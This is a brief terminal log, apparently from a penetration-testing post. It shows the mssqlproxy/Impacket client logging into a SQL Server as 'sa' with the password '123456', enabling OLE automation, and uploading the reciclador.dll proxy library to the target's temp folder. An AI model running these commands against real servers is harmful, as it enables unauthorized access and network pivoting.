 [root@docker ~/mssqlproxy]# python mssqlclient.py sa:123456@192.168.3.32
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQLSERVER): Line 1: 已将数据库上下文更改为 'master'。
[*] INFO(SQLSERVER): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL> enable_ole
SQL> upload reciclador.dll C:\windows\temp\reciclador.dll
[+] Uploading 'reciclador.dll' to 'C:\windows\temp\reciclador.dll'...
[+] Size is 116224 bytes
[+] Upload completed
SQL>
saulGoodman